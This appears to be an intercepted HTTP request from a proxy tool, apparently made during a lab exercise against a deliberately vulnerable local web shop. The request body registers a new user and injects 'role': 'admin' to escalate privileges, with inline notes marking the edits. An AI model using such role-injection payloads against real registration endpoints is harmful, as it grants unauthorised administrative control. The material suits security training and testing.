 Request Response
Method Header: Text Body: JSON Send
POST http://ubuntu-server:8002/api/Users/ HTTP/1.1
host: ubuntu-server:8002
POST request
Proxy-Connection: keep-alive
content-length: 325
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/json
Sec-GPC: 1
Accept-Language: en-US,en
Origin: http://ubuntu-server:8002
Referer: http://ubuntu-server:8002/
Cookie: language=en; welcomebanner_status=dismiss; continueCode=
kWDxOEKewXa5jlzd18hXt1tbfMIEPur4t5jHDBFvziRVAnRYP6BpgJ24y8Vm
new user email
{
"email" : "pwst1@pwst.com",
"password" : "admin",
"passwordRepeat" : "admin",
"role" : "admin",
add role as admin
"securityQuestion" : {
"id" : 1,
"question" : "Your eldest siblings middle name?",
"createdAt" : "2024-01-26T10:12:02.064Z",
"updatedAt" : "2024-01-26T10:12:02.064Z"
},
"securityAnswer" : "admin"
}
Find: No matches Time: 271 ms Body Length: 307 Total Length: 723 bytes